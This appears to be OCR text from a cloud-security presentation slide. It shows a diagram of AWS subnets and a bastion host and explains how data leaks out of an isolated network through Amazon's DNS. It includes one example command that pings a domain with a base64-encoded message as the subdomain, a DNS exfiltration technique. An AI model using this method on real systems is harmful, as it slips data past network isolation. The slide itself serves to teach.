 Silent data exfiltration
AWS provided DNS
infrastructure
ping c2VjcmV0IG1lc3NhZ2U=.rzepsky.com
AmazonProvidedDNS
(192.168.0.2)
AmazonProvidedDNS
(192.168.1.2)
Internet Gateway
Ports 0-65535
Port 22
port 22
Port 22
Bastion Host
Walled off server
Public Subnet
Private Subnet
source: https://dejandayoff.com/using-dns-to-break-out-of-isolated-networks-in-a-aws-cloud-environment/
softserve